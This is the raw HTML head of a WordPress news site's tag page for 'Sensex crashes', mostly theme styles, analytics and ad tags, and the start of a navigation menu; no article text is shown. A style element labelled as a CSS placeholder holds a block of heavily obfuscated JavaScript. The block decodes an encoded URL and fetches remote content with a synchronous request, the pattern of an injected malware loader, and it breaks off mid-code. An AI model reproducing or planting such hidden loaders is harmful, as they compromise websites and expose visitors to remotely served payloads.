<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />

<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Feed" href="https://themangonews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Comments Feed" href="https://themangonews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Sensex crashes Tag Feed" href="https://themangonews.com/tag/sensex-crashes/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://themangonews.com/core/cache/min/1/core/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-cloud-library/assets/css/tdb_main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery.min.js" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var ajaxurl = "https://themangonews.com/ajax-call";</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/themangonews.com\/api\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	



<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/themangonews.com\/ajax-call?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/themangonews.com\/core\/modules\/9cf9318dc1\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="dc857b55ce";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="https:\/\/themangonews.com\/";
var td_ad_background_click_target="";
</script>




<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160043048-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160043048-1');
</script>
<meta name="google-site-verification" content="yQESG9b3SCjpn_YXzyngQRLBAyRJrULhAVh7QU-mwWU" />

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K88ZPKS');</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2748882143862837"
     crossorigin="anonymous"></script>

<meta name="google-site-verification" content="zJ7Ib65wimHNXRB0U6NlqRpEvZCZnwcJ4g5A-qKVpmA" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://themangonews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://themangonews.com/tag/sensex-crashes/",
                    "name": "Sensex crashes"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-post-content p {
   text-align: justify
}


.logo_color{
	color: #f55302;
}		</style>
		


<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive tag tag-sensex-crashes tag-121167 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        
        <div class="td-menu-socials-wrap">
            
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        
        
        
        <div class="td-mobile-content">
            <div class="menu-new-menu-container"><ul id="menu-new-menu" class="td-mobile-main-menu"><li id="menu-item-126640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a></li>
<li id="menu-item-126641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></li>
</ul>
</li>
